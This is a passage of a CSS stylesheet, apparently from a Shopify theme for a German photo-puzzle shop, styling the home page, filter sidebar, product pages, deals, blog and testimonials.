	max-width: 100%;
  	z-index: 1;
}

.home-process-layout div:last-child img {
	max-width: 100% !important;
}
.home-process-layout .process-title,
.home-process-layout .process-caption,
.pvo_btn-black {
	z-index: 10;
  	position: relative !important;
}
.home-core-group .core-item {
	position: relative;
}
.home-core-group .core-item:nth-child(1){
	right: -80px !important;
  	top: -40px !important;
}
.home-core-group .core-item:nth-child(1)::after {
	height: 80px !important;
  	width: 30% !important;
  	content: '';
  	background-image: url('../assets/pfeil1.webp');
  	background-size: contain;
  	background-repeat: no-repeat;
  	position: absolute;
  	display: block;
  	top: 80px;
  	right: -55%;
}
.home-core-group .core-item:nth-child(2){
  	top: 65px !important;
}
.home-core-group .core-item:nth-child(2)::after {
	height: 80px !important;
  	width: 40% !important;
  	content: '';
  	background-image: url('../assets/pfeil2.webp');
  	background-size: contain;
  	background-repeat: no-repeat;
  	position: absolute;
  	display: block;
  	top: 60px;
  	right: -85%;
}
.home-core-group .core-item:nth-child(3){
  	top: -45px !important;
  	left: -10px !important;
}
.home-core-group .core-item:nth-child(3)::after {
	height: 80px !important;
  	width: 40% !important;
  	content: '';
  	background-image: url('../assets/pfeil3.webp');
  	background-size: contain;
  	background-repeat: no-repeat;
  	position: absolute;
  	display: block;
  	top: 60px;
  	left: -75%;
}
.home-core-group .core-item:nth-child(4){
  	top: 70px !important;
  	left: 10px !important;
}
.home-core-group .core-item:nth-child(4)::after {
	height: 80px !important;
  	width: 35% !important;
  	content: '';
  	background-image: url('../assets/pfeil4.webp');
  	background-size: contain;
  	background-repeat: no-repeat;
  	position: absolute;
  	display: block;
  	top: 60px;
  	left: -85%;
}
.home-core-group .core-item img {
  	width: 30%;
  	max-width: 110px !important;
  	min-width: 100px !important;

  	position: absolute;
}
.home-core-group .core-item:nth-child(1) img,
.home-core-group .core-item:nth-child(2) img,
.home-core-group .core-item:nth-child(3) img,
.home-core-group .core-item:nth-child(4) img {
	top: -20px !important;
}
.home-core-group .core-item:nth-child(1) img,
.home-core-group .core-item:nth-child(2) img {
	right: -120px !important;	
}
.home-core-group .core-item:nth-child(3) img,
.home-core-group .core-item:nth-child(4) img {
	left: -130px !important;	
}
.home-core-group h5 {
	color: black !important; 
}
.core-caption {
	width: 30ch !important;
}
#pvo_puzzle-mobile .home-core-group img {
	right: 0 !important;
  	top: 0 !important;
  	left: -130px !important;
}
#shopify-section-1523936805616 > div > section > div:nth-child(1) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(1) > p.process-caption {
	background-color: rgba(160, 188, 191, 0.75);
  	padding: 8px;
}
#shopify-section-1523936805616 > div > section > div:nth-child(2) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(2) > p.process-caption {
	background-color: rgba(159, 182, 153, 0.75);
  	padding: 8px;
  	color: white !important;
}
#shopify-section-1523936805616 > div > section > div:nth-child(3) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(3) > p.process-caption {
	background-color: rgba(242, 209, 125, 0.75);
  	padding: 8px;
  	color: white !important;
}
#shopify-section-1523936805616 > div > section > div:nth-child(4) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(4) > p.process-caption {
	background-color: rgba(211, 107, 104, 0.75);
  	padding: 8px;
}
#shopify-section-1523936805616 > div > section > div:nth-child(1) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(2) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(3) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(4) > p.process-title {
  	margin-bottom: 0 !important;
}











/* FILTER SIDEBAR */

#pvo_category-list a:hover {
	color: #d6312e;
}
#pvo_category-list li {
	padding: 5px 0px; 
  	position: relative;
}
#pvo_category-list label {
	font-weight: 400;
  	width: 99%;
}
.acc input[name="ac"] { 
    display:none 
}
.acc .panel {
    margin: 0;
    height: 0;
    overflow:hidden;
    line-height: 1.5;
    padding: 0 2rem;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

.acc input.open:checked~.panel {
    height: auto;
    padding: 0px 10px 10px 10px;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}
.acc label:nth-child(odd)::after  { 
    content: "\002B"; /* Unicode for "+" Sign */
    position: absolute;
    right: 3px;
    font-size: 16px;
}
.sidebar-title .cs-icon:before {
	font-size: 14px !important;
}


/* Fach geöffnet, dann verschwindet das Plus-Zeichen */
.acc input.open:checked ~ label:nth-child(odd)::after { content: ""; }

/* und statt dessen erscheint das Minus-Zeichen */
.acc input.open:checked ~ label.close::after {
    content: "\2212"; /* Unicode for "-" Sign */
    position: absolute;
    right: 3px;
  	top: 7px;
  	font-size: 20px;
}
.pvo_link-active {
	color: #d6312e;
}
.pvo_sec-category li {
	margin-bottom: 10px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
    box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
}
/* FILTER */

ul.filter-content li {
	width: 150px !important;
  	position: relative;
  	margin-bottom: 20px;
  	height: 60px;
}
ul.filter-content li a
{
	opacity: 0.5;
	color: white !important;
  	font-size: 1px !important;
}
.pvo_filter-item {
	color: white;
  	font-size: 1px !important;
}
.index1 {
	margin-bottom: 35px;
}

li[data-handle="pieces-40de"] a::before,
li[data-handle="pieces-100de"] a::before,
li[data-handle="pieces-200de"] a::before,
li[data-handle="pieces-500de"] a::before,
li[data-handle="pieces-1000de"] a::before{
	content: 'Pieces';
  	background-size: contain;
  	background-repeat: no-repeat;
  	height: 60px;
  	width: 90%;
  	display: block;
  	-webkit-filter: grayscale(1);
  	        filter: grayscale(1);
}
li[data-handle="pieces-40de"]:hover a::before,
li[data-handle="pieces-100de"]:hover a::before,
li[data-handle="pieces-200de"]:hover a::before,
li[data-handle="pieces-500de"]:hover a::before,
li[data-handle="pieces-1000de"]:hover a::before {
	opacity: 0.8;
  	-webkit-filter: grayscale(0) !important;
  	        filter: grayscale(0) !important; 
}
li[data-handle="pieces-40de"] a::before {
	background-image: url('../assets/pieces_40DE.webp');
}
li[data-handle="pieces-100de"] a::before {
	background-image: url('../assets/pieces_100DE.webp');
}
li[data-handle="pieces-200de"] a::before {
	background-image: url('../assets/pieces_200DE.webp');
}
li[data-handle="pieces-500de"] a::before {
	background-image: url('../assets/pieces_500DE.webp');
}
li[data-handle="pieces-1000de"] a::before {
	background-image: url('../assets/pieces_1000DE.webp');
}
/* for Weglot lang change to english */
li[data-lang="pieces-40de-en"] a::before {
	background-image: url('../assets/pieces_40US.png');
}
li[data-lang="pieces-100de-en"] a::before {
	background-image: url('../assets/pieces_100US.png');
}
li[data-lang="pieces-200de-en"] a::before {
	background-image: url('../assets/pieces_200US.png');
}
li[data-lang="pieces-500de-en"] a::before {
	background-image: url('../assets/pieces_500US.png');
}
li[data-lang="pieces-1000de-en"] a::before {
	background-image: url('../assets/pieces_1000US.png');
}
.fe-checkbox {
	display: none !important;
}
ul.filter-content  {
	-webkit-box-align: start !important;
	    -ms-flex-align: start !important;
	        align-items: flex-start !important;
  	-webkit-box-orient: vertical !important;
  	-webkit-box-direction: normal !important;
  	    -ms-flex-direction: column !important;
  	        flex-direction: column !important;
  	margin-top: -15px !important;
}
ul.filter-content li {
	width: 150px !important;
  	height: 30px !important;
}
li[data-handle="skill-1"] a::before,
li[data-handle="skill-2"] a::before,
li[data-handle="skill-3"] a::before {
	content: '';
  	background-size: contain;
  	background-repeat: no-repeat;
  	height: 60px;
  	width: auto;
  	display: block;
  	width: 90% !important;
  	opacity: 0.6;
}

li[data-handle="skill-1"]:hover a::before,
li[data-handle="skill-2"]:hover a::before,
li[data-handle="skill-3"]:hover a::before,
li[data-handle="orientation-landscape"]:hover a::before,
li[data-handle="orientation-portrait"]:hover a::before,
li.active a::before{
	opacity: 1 !important;
  	-webkit-filter: grayscale(0%);
  	        filter: grayscale(0%);
}
li[data-lang="skill-1-de"] a::before {
	background-image: url('../assets/difficulty_einfach.png');
}
li[data-lang="skill-2-de"] a::before {
	background-image: url('../assets/difficulty_mittel.png');
}
li[data-lang="skill-3-de"] a::before {
	background-image: url('../assets/difficulty_schwer.png');
}
li[data-lang="skill-1-en"] a::before {
	background-image: url('../assets/difficulty_easy.png');
}
li[data-lang="skill-2-en"] a::before {
	background-image: url('../assets/difficulty_medium.png');
}
li[data-lang="skill-3-en"] a::before {
	background-image: url('../assets/difficulty_hard.png');
}

li[data-handle="orientation-landscape"] a::before,
li[data-handle="orientation-portrait"] a::before {
	content: '';
  	background-size: contain;
  	background-repeat: no-repeat;
  	height: 60px;
  	width: auto;
  	display: block;
  	-webkit-filter: grayscale(100%);
  	        filter: grayscale(100%);
}
li[data-handle="orientation-landscape"],
li[data-handle="orientation-portrait"]{
	margin-bottom: 50px !important;
}
li[data-handle="orientation-landscape"] a::before {
	background-image: url('../assets/puzzle_landscape_render.png');
}
li[data-handle="orientation-portrait"] a::before {
	background-image: url('../assets/puzzle_portrait_render.png');
  	height: 80px !important;
}

.sidebar.collection-leftsidebar.active .sidebarMobile button {
	-webkit-box-flex: 0 !important;
	    -ms-flex: none !important;
	        flex: none !important;
  	-webkit-flex: none !important;
  	width: 100%;
}

.pvo_clicked,
.pvo_breadcrumbs > ul li a {
	color: #8b8b99 !important;
}
.pvo_clicked,
.pvo_breadcrumbs > ul li a:hover {
	color: #d6312e !important;
}
.pvo_clicked,
.pvo_breadcrumbs > ul li a[aria-current="page"] {
	color: #d6312e !important;
}
.sidebar-bottom {
	height: 25vh !important;
  	min-height: 150px;
}
.pvo_filter-delete-btn {
	padding: 8px;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    margin-top: 30px;
  	background-color: transparent;
  	color: #8d8d99;
  	border: 1px solid #8d8d99;
  	z-index: 99999999;
  	position: relative;
}
.filter-content li.active::after {
	content: "\2715";
    color: #333;
    font-size: 10px;
    line-height: 10px;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    height: 16px;
    width: 16px;
    background-color: #e0e0e0;
    opacity: 1!important;
    border-radius: 50%;
    position: absolute;
    top: -3px;
    right: 5.5%;
    cursor: pointer;
}
.filter-content li.active {
	width: 150px !important;
  	position: relative;
}
[data-handle="orientation-landscape"]::after{
	top: 11px;
  	right: 38% !important;
}
[data-handle="orientation-portrait"]::after{
	top: 11px;
  	right: 56% !important;
}
ul#pvo_sidebar-switcher li {
	margin-bottom: 10px !important;
}
.pvo_sidebar-switcher:hover {
	color: #d6312e !important;
}
.best-block {
	margin-top: 30px !important;
}
#pvo_fotopuzzle-filter.index2,
#pvo_fotopuzzle-filter.index3{
	display: none !important;
}


/* FILTER END */



/* PRODUCT */

.product {
	background-color: #f4f4f4 !important;
  	border-color: #f4f4f4 !important;
}
.product-detail-inner {
	opacity: 0;
}
#product-information del {
	font-size: 20px !important;
  	color: #8b8b99 !important;
}
body .product-detail-layout .product-detail-content #product-information .title{
  font-family: 'poppins bold' !important;
}
#featuted-image {
	width: calc(100% - 30px) !important;
}
.pvo_featured-image {
  	width: 98% !important;
}
.group .thumbs {
	width: 91% !important;
  	margin-top: 20px !important;
}
.image-vertical {
	width: 100%;
  	height: auto;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  	-webkit-box-orient: horizontal;
  	-webkit-box-direction: normal;
  	    -ms-flex-direction: row;
  	        flex-direction: row;
  	-webkit-box-pack: justify;
  	    -ms-flex-pack: justify;
  	        justify-content: space-between;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	position: relative;
}
.pvo_thumb,
.pvo_photo-thumb{
	width: 23%;
}
.slick-list {
	height: 100% !important;
  	max-height: 464px;
}
.slick-track {
	height: 464px !important;
  	max-height: 620px !important;
}
/*
del.price_compare::before {
	content: 'Sale';
  	color: white;
  	background-color: red;
  	height: auto;
  	width: 50px;
  	display: block;
  	position: absolute;
  	right: 0;
  	text-align: center;
}*/
.pvo_custom-product {
	position: absolute;
  	z-index: 20;
  	font-size: 12px !important;
  	padding: 2px 5px;
  	background-color: #d6312e;
  	color: white;
  	top: 5px;
}
.pvo_discount_applied {
  text-decoration: line-through;
  color: #8b8b99;
  opacity: 0.5;
  font-size: 90%;
}
.pvo_compare-price {
  padding-right: 5px !important;
}
.pvo_custom-product::after {
  	content: url("//de.mypuzzle.com/cdn/shop/t/9/assets/pfeil2_small.webp?v=89058412955506402061651849514");
  	display: block;
  	width: 50px;
  	height: 50px; 
  	font-size: 14px;
  	position: absolute;
  	left: 20px;
  	bottom: -55px;
    -webkit-transform: rotate(35deg);
        -ms-transform: rotate(35deg);
            transform: rotate(35deg);
}
.pvo_custom-product-left {
	top: 0;
  	left: 0;
}

.sidebar-content .price_compare::before {
	bottom: 0;
  	font-size: 0.75em;
  	width: auto;
  	padding: 1% 2%;
}
.pvo_if-photopuzzle-descr {
	width: 100%;
  	height: auto;
  	text-align: center;
  	padding: 20px 0px;
  	margin: 35px 0px;
  	background-color: rgba(200,200,200,0.46);
  	border-radius: 8px;
	color: #272727;	
}
.pvo_if-photopuzzle-descr-title {
	font-size: 1.5em;
  	font-weight: bold !important;
  	margin-bottom: 0px;
}
.pvo_if-photopuzzle-descr i {
	font-size: 2.2em;
  	color: #D6312E;
}
.pvo_if-photopuzzle-descr-content {
  	max-width: 90%;
  	margin: 35px auto 0 auto;
}
.pvo_if-photopuzzle-descr-content p:first-child {
	padding-bottom: 10px;
}
.pvo_tech-descr-title {
	font-size: 24px;
  	font-weight: 600 !important;
  	color: #272727;
  	margin-bottom: 35px;
}
.pvo_tech-descr-render {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
  	text-align:center;
}
.pvo_tech-descr-render p {
	padding: 0;
  	margin: 0;
}
.climatepartner_copy {
    font-size: 12px;
    font-style: italic !important;
}
.pvo_climatePartner_footer > img {
    margin: 20px 0px 10px 0px !important; 
    max-width: 180px;
}
.pvo_render-dummy {
	height: 180px;
  	width: 180px;
  	margin: 10px auto;
  	background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}
.pvo_render-dummy-faq {
	height: 180px;
  	width: 320px;
  	margin: 10px auto;
  	background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}
.pvo_box1000DE {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LF195-Box_1000.png?v=25457920525987187771623080840);
}
.pvo_box500DE {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LF195-Box_500.png?v=160643490846598896091623080847);
}
.pvo_box200DE {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LF428-Box_200.png?v=144330625901580380311623081157);
}
.pvo_box100DE {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LF428-Box_100.png?v=26589750498238240811623081148);
}
.pvo_box100US {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LFUSA-Box_100.png?v=60431926791643414861623081521);
}
.pvo_box500US {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LFUSA-Box_500.png?v=32455465334015855781623081506);
}
.pvo_box1000US {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LFUSA-Box_1000.png?v=129401866305906624881623081513);
}
.pvo_box100 {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/schachtel_200.png?v=33921808171262385281621441167);
}
.pvo_size-puzzlepieces {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzlePieces.png?v=158754094856459807001623081281);
}
.pvo_size-puzzlepieces_1000US {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_1000US.png?v=29072704411604911011623077281);
}
.pvo_size-puzzlepieces_500US {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_500US.png?v=124722202429992642081623077305);
}
.pvo_size-puzzlepieces_100US {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_100US.png?v=126023726633427892231623077317);
}
.pvo_size-puzzlepieces_1000DE {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_1000DE.png?v=10825697139691775211623077327);
}
.pvo_size-puzzlepieces_500DE {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_500DE.png?v=172218254214618133731623077338);
}
.pvo_size-puzzlepieces_200DE {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_200DE.png?v=3914958096608536181623077352);
}
.pvo_size-puzzlepieces_100DE {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_100DE.png?v=131414212231453420131623077377);
}
.pvo_size-puzzlepieces_Frame40 {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_Frame40.png?v=170792838994054483641623077399);
}
.pvo_size-puzzlepieces_Frame24 {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_Frame24.png?v=53502);
}
.pvo_puzzleboard {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzlePieceLayers.png?v=182677954089409914961623260229);
}
.pvo_tech-descr-safety {
	max-width: 580px;
	margin-top: 60px;
}
.pvo_tech-descr-safety p,
.pvo_tech-descr-safety img,
.pvo_tech-descr-reg p{
	padding: 0 0 12px 0 !important ;
  	margin: 0 !important;
}
.pvo_tech-descr-safety p,
.pvo_tech-descr-reg p {
	font-size: 1.15em;
    color: #272727;
}
.pvo_tech-descr-reg {
	margin-top: 35px; 	
}
.pvo_tech-descr-reg span {
  	max-width: 620px;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
}
.pvo_tech-descr-reg span p {
	color: #6d6d6d;
  	position: relative;
  	font-size: 1em;
}
.pvo_tech-descr-reg span p:nth-child(even) { 
  	margin: 0 50px !important;
}
.pvo_tech-descr-reg span p:nth-child(even)::before,
.pvo_tech-descr-reg span p:nth-child(even)::after {
	content: "/";
  	display: block;
  	height: 20px;
  	width: auto;
  	position: absolute;
  	right: -30px;
  	top: 0;
  	background-color: transparent;
	color: #D6312E;
}
.pvo_tech-descr-reg span p:nth-child(even)::before {
	left: -30px;
}
.pvo_safety-notice,
.pvo_safety-notice-2{
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/sicherheitshinweis.png?v=158106522169666991241621434757);
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
    height: 20vh;
    max-height: 150px;
    width: auto;
}
.pvo_safety-notice-2 {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/sicherheitshinweis_02.png?v=135045399373009717881621499470);
}
.pvo_tab-image {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-webkit-box-align: start;
  	    -ms-flex-align: start;
  	        align-items: flex-start;
}
.pvo_table-descr {
  	padding-right: 2em;
}
.pvo_tab-image p {
  	padding-top: 4%;
}
.pvo_table-descr img {
	width: 80px;
  	min-width: 80px !important;
  	height: auto;	
}
.pvo-tab-image .pvo_table-descr {
	width: auto !important;
}
.pvo_table-descr-content h2 {
	margin-bottom: 0 !important;
  	padding-bottom: 1em !important;
  	font-weight: bold !important;
  	color: #272727 !important;
}
.pvo_table-descr-content span > p {
	padding-top: 0 !important;
}
img.round {
	border-radius: 50%;
    aspect-ratio: 1;
}
.pvo_share-image {
	border-radius: 50% !important;	
  	display: block;	
  	width: 60px;
  	height: auto;
  	margin-top: 10px;
}
.pvo-init:hover img:first-child, /* Hover for Product in Collection */
.product-single__media-wrapper:hover img:first-child /* Hover for Product-Zoom in Product-page */{
	opacity: 0 !important;
}
.pvo-init {
	padding: 12px 8px 0px 8px;
}
.header > p {
  	color: #2b2b2b;
  	font-size: 16px !important;
  	margin-bottom: 0 !important;
  	padding-top: 10px;
}
#product-information .description {
	margin-bottom: 5px !important;
}
body .product-detail-layout .product-detail-content #product-information .product-price {
	margin-bottom: 10px ;
}
#product-information .title {
	margin-bottom: 10px !important;
}



/* PHOTOPUZZLE PRODUCT TEMPLATE */

#product-information > form > label,
#ProductSelect-product-template {
	display: block;
  	font-weight: 400;
}
#product-information > form > button {
	font-size: 14px;
    border-width: 1px;
    height: 40px;
    line-height: 38px;
    padding: 0 16px;
    font-weight: 500;
    color: #fff;
    border-color: #27272f;
    background-color: #27272f;
    text-align: center;
    padding: 0 20px;
    position: relative;
  	margin-top: 20px;
  	-webkit-transition: all .5s ease-in-out;
  	-o-transition: all .5s ease-in-out;
  	transition: all .5s ease-in-out;
}
#ProductSelect-product-template {
	height: 40px;
    width: 25vw;
    max-width: 240px;
    padding: 5px 10px;
}
#product-information > form > button:hover {
	background-color: #d6312e;
  	border-color: #d6312e;
}
#product-information > form > label {
	font-size: 14px !important;
  	color: #8b8b99;
}
.comWish-content {
	opacity: 0 !important;
}
#pvo_myPuzzle-icon {
	height: 60px;
  	border-radius: 50%;
}
#taopixcustomparam_txt_SHOPIFYCOVERTEXT {
	background-color: #e7e9f3;
  	height: 40px;
    width: 25vw;
    max-width: 240px;
    padding: 5px 10px;
}
.product-form__cart-submit {
	width: 25vw;
    max-width: 240px;
}
#pvo_moreTags {
	color: #d6312e !important;
}
label[for="taopixcustomparam_txt_SHOPIFYCOVERTEXT"] {
	position: relative;
}
label[for="taopixcustomparam_txt_SHOPIFYCOVERTEXT"]:hover .pvo_label-tooltip {
	opacity: 1;
}
/*
label[for="taopixcustomparam_txt_SHOPIFYCOVERTEXT"]::after {
	content: "?";
  	font-size: .85em;
  	height: 12px;
  	width: 12px;
  	line-height: .85em;
  	border-radius: 50%;
  	background-color: #f4f4f4;
  	position: absolute;
  	top: -5px;
  	display: block;
}*/
.pvo_label-tooltip {
  	font-size: 1em;
    line-height: 1em;
    height: auto;
    width: auto;
    display: block;
    position: absolute;
    left: 0;
    top: -45px;
    background-color: #f4f4f4;
    padding: 12px;
    opacity: 0;
    -webkit-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}
.pvo_label-tooltip::before {
	content: "";
    position: absolute;
    left: 45%;
    bottom: -7px;
    height: 16px;
    width: 16px;
    background-color: #f4f4f4;
    /* z-index: 999999; */
    display: block;
    -webkit-transform: rotate(
45deg);
        -ms-transform: rotate(
45deg);
            transform: rotate(
45deg);
}

.pvo_photo-share {
	margin-top: 0px !important;  
  	margin-bottom: 0px !important;  
}
.focus-visible {
	background-color: white !important;
}
.pvo_delivery-date {
	margin-bottom: 0 !important;
}
#pvo_delivery-date-container {
  	font-size: 12px !important;
}
#pvo_delivery-date-container h5 {
	font-size: 12px;
	padding-bottom: 5px !important;
	margin: 0 !important;
}
#pvo_delivery-date-container p {
	color: #d6312e;
}
.product-detail-layout .product-detail-content #product-information .product-share {
	padding-top: 0 !important;
  	margin-top: 0 !important;
}
#pvo_proof-icons {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    -webkit-box-pack: evenly;
        -ms-flex-pack: evenly;
            justify-content: evenly;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  	padding: 10px 0px;
  	margin-top: -25px; 
}
.pvo_proof-icon {
	text-align: center; 
  	position: relative;
  	width: 32%;
    padding-top: 10px;
}
.pvo_proof-icon > img {
	height: 100%; 
  	max-height: 70px;
}
.pvo_proof-icon p {
	font-weight: bold;
  	font-size: 11px; 
}
.pvo_individual-print {
	width: 98%;
  	margin-bottom: 12px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  	-webkit-box-pack: justify;
  	    -ms-flex-pack: justify;
  	        justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
.pvo_individual-print > img {
	height: 90px !important;
}
.pvo_individual-print p {
	margin-bottom: 0 !important;
  	text-align: left;
  	font-weight: 400; 
}
.pvo_photo-templates {
	color: #282828;
}
.pvo_photo-templates > h5 > span {
	font-size: 16px;
    font-weight: 300;
}


/* TRUSTPILOT */ 
#pvo_trustpilot {
	padding: 35px 20px;
  	margin: 50px 0; 
}
.pvo_trustpilot-top iframe {
	width: 25% !important;
  	position: absolute !important;
  	float: left !important;
  	padding-top: 5px;
}
.pvo_trustpilot-nav-mobile {
	padding-top: 35px !important;
}

/* PRODUCT END */




/* DEALS */

body .shopify-section .home-deal-layout {
	padding-top: 0 !important;
  	padding-bottom: 0 !important;
}
.pvo_deal-main {
	position: relative;
}
.deal-content {
	padding: 5% 0px;
}
.pvo_deal-item-content {
	position: relative;
	padding-bottom: 45px;
}
.pvo_deal-item {
	position: relative;
  	background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
  	display: none;
}
.pvo_deal-item img {
	opacity: 0 !important;
}

.pvo_deal-description {
	width: 50%;
    background-color: #f5f6fc;
    text-align: center;
    position: absolute;
    top: 10%;
    left: 25%;
    padding: 20px;
    border-radius: 3px;
}
.pvo_deal-description::after {
	content: '';
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    background-color: #f5f6fc;
    bottom: -5px;
    left: 45%;
    -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
            transform: rotate(45deg);
}
.pvo_deal-item-content img {
	position: relative;
}
.pvo_deal-price-container {
	padding: 30px 5px;
  	border-radius: 50%;
 	background-color: #D43125;
    display: inline-block;
    text-align: center;
  	margin-top: -10% !important;
  	width: 115px;
  	height: 115px;
  	position: absolute;
  	bottom: 100px;
  	left: 10px;
}
.pvo_deal-price-container > p {
	margin: 0 !important;
  	padding: 0 !important;
}
.pvo_deal-title {
	text-transform: uppercase;
  	font-size: 11px;
  	color: white;
  	font-weight: bold;
}
.pvo_deal-price {
	font-family: 'satisfy', 'Snell Roundhand', sans-serif;
    font-weight: 600 !important;
  	font-size: 26px;
  	color: white;
}
.pvo_deal-price span {
	font-size: 14px;
  	vertical-align: top;
}
.pvo_deal-selection {
	position: absolute;
    right: 10%;
    bottom: 40%;
  	z-index: 9999;
}
.pvo_deal-selection > a {
	background-color: white;
  	color: var(--shopify-editor-setting-color_body);
    border-radius: 50%;
    width: 30px;
    height: 30px;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
	border: none;
    margin-bottom: 10px;
}
.pvo_deal-selection > a:hover,
.pvo_deal-selection-active {
	background-color: #D43125 !important;
  	color: white !important;
}




/* COMPANY LOGO BAND */

#pvo_company-logo {
	position: relative;
  	width: 100%;
  	height: auto;
  	background-color: #f1ecda;
  	border-bottom: 2px solid #ab1d00;
}
.pvo_company-logo-container {
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-webkit-box-pack: space-evenly;
  	    -ms-flex-pack: space-evenly;
  	        justify-content: space-evenly;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	width: 100%;
  	max-width: 1170px;
}
#pvo_company-logo img {
	padding: 15px 0px;
  	-webkit-filter: grayscale(100%) !important;
  	        filter: grayscale(100%) !important;
  	width: auto !important;
  	max-width:120px !important;
  	height: auto;
  	max-height: 120px !important;
}




/* BLOG INDEX */

.home-blog-layout {
	padding: 60px 0 !important;
}
.group-blog-top 
.article {
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.article:hover {
  	margin-top: -12px;
  	box-shadow: 0px 9px 30px -17px rgba(0,0,0,0.75);
-webkit-box-shadow: 0px 9px 30px -17px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 9px 30px -17px rgba(0,0,0,0.75);
}
.article-excerpt {
	margin-top: 20px;
}
.article:hover h2.article-name a{
    color: #d6312e !important;
}
.article-author::before {
	display: none !important;
}
.blog-title {
	background-image: none !important; 
}
.blog-inner-title {
 	color: #282828 !important;
    font-size: 26px !important;
    font-weight: 600 !important;
    margin-bottom: 10px !important;
  	background-color: transparent !important;
  	padding: 0 !important;
  	margin-bottom: 20px !important;
  	line-height: 32px !important;
  	text-align: left !important;
}
.article-comment,
#comments,
h1.article-name{
	display: none !important;
}
.article-description u {
	font-weight: bold;
  	text-decoration: none; 
}



/* TESTIMONIAL */

.home-testimonials-layout {
  	background-size: cover;
  	background-position: center;
  	background-repeat: no-repeat;
}
.testimonials-item > div{
	background-color: transparent !important;
}
.testimonials-item > div > img,
.about-item > img{
	border-radius: 50%;
  	max-width: 140px;
  	width: 100%; 	
}
.home-brand-layout {
	background-color: white; 
}
.testimonials-caption-group p,
p.testimonials-name{
	color: white !important;
}
.testimonials-name {
	font-weight: bold !important;
  	text-transform: uppercase;
  	font-size: 16px !important;
}
.testimonials-position {
	display: none; 
}
.pvo_testi-container img {
	height: 130px !important;
  	width: 130px !important;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-webkit-box-pack: center;
  	    -ms-flex-pack: center;
  	        justify-content: center;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
}
.pvo_testi-container img:last-child {
	z-index: 10;
	position: absolute;
  	margin-top: -130px !important;
}





/* ABOUT */

#shopify-section-1615474120d495f765 > div > section > div > div > div > div.home-about-content > div > p {
	color: #e2635f !important;
}
h5.about-title {
  	padding-bottom: 5px !important;;
